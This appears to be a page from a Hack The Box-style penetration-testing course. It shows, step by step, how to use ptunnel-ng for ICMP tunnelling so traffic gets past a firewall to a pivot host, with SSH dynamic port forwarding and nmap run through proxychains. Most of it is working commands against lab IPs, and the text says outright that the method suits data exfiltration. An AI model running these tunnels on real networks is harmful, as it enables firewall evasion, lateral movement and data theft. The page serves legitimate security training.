 ptunnel
w1j0y
Pivoting Around
Obstacles
ICMP Tunneling
with SOCKS
ICMP tunneling encapsulates your traffic
within ICMP packets containing echo
requests and responses. ICMP tunneling
would only work when ping responses are
permitted within a firewalled network.
When a host within a firewalled network is
allowed to ping an external server, it can
encapsulate its traffic within the ping echo
request and send it to an external server.
The external server can validate this traffic
and send an appropriate response, which is
extremely useful for data exfiltration and
creating pivot tunnels to an external server.
We will use the ptunnel-ng tool to create a
tunnel between our Ubuntu server and our
attack host. Once a tunnel is created, we will
be able to proxy our traffic through the
ptunnel-ng client. We can start the ptunnel-
ng server on the target pivot host. Let's start
by setting up ptunnel-ng.
Cloning Ptunnel-ng
d0x777@htb[/htb]$ git clone
https://github.com/utoni/ptunnel-ng.git
Building Ptunnel-ng with Autogen.sh
d0x777@htb[/htb]$ sudo ./autogen.sh
Transferring Ptunnel-ng to the Pivot Host
d0x777@htb[/htb]$ scp -r ptunnel-ng
ubuntu@10.129.202.64:~/
Ubuntu Server
10.129.202.64
Starting the ptunnel-ng Server on the Target
Host
ubuntu@WEB01:~/ptunnel-ng/src$ sudo
./ptunnel-ng -r10.129.89.32 -R22
The IP address following -r should be the IP
we want ptunnel-ng to accept connections
on. In this case, whatever IP is reachable
from our attack host would be what we
would use.
On the client & server side of the
connection, we will notice ptunnel-ng gives
us session logs and traffic statistics
associated with the traffic that passes
through the ICMP tunnel. This is one way
we can confirm that our traffic is passing
from client to server utilizing ICMP.
Back on the attack host, we can attempt to
connect to the ptunnel-ng server (-p
<ipAddressofTarget>) but ensure this
happens through local port 2222 (-l2222).
Connecting through local port 2222 allows
us to send traffic through the ICMP tunnel.
Connecting to ptunnel-ng Server from
Attack Host
d0x777@htb[/htb]$ sudo ./ptunnel-ng -
p10.129.89.32 -l2222 -r10.129.89.32 -R22
With the ptunnel-ng ICMP tunnel
successfully established, we can attempt to
connect to the target using SSH through
local port 2222 (-p2222).
d0x777@htb[/htb]$ ssh -p2222 -lubuntu
127.0.0.1
Enabling Dynamic Port Forwarding over
SSH
d0x777@htb[/htb]$ ssh -D 9050 -p2222 -
lubuntu 127.0.0.1
Proxychaining through the ICMP Tunnel
d0x777@htb[/htb]$ proxychains nmap -sV -
sT 172.16.5.19 -p3389